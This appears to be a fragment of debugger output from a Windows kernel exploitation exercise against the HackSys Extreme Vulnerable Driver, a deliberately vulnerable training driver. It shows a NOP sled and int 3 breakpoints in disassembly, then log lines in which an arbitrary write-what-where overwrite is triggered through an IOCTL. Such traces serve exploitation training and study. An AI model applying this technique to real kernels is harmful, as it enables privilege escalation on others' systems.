 018071ec 90 nop
018071ed 90 nop
018071ee 90 nop
018071ef 90 nop
018071f0 90 nop
018071f1 90 nop
018071f2 90 nop
018071f3 90 nop
018071f4 cc int 3
018071f5 cc int 3
018071f6 cc int 3
018071f7 cc int 3
018071f8 005f00 add byte ptr [edi],bl
018071fb 0000 add byte ptr [eax],al
018071fd 0000 add byte ptr [eax],al
018071ff 000400 add byte ptr [eax+eax],al
01807202 0000 add byte ptr [eax],al
Command
[+] writeWhatWhere : 0x0
[+] writeWhatWhere Size : 0x8
[+] Probing Usermode Buffer
[+] What : 0x179e5b4
[+] Where : 0x8275b3fc
[+] pInputBuffer : 0x1798918
[+] inputBufferLength : 0x8
[+] Usermode Buffer Copied. Triggering Arbitrary Overwrite
[+] Completed HACKSYS_IOCTL_ARBITRARY_OVERWRITE Request
[+] HackSys Default Handler Called
[+] HackSys Driver Closed
Break instruction exception - code 80000003 (first chance)
018071f4 cc int 3